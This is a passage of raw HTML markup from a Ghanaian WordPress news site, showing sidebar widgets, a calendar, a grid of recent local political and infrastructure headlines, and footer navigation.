</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
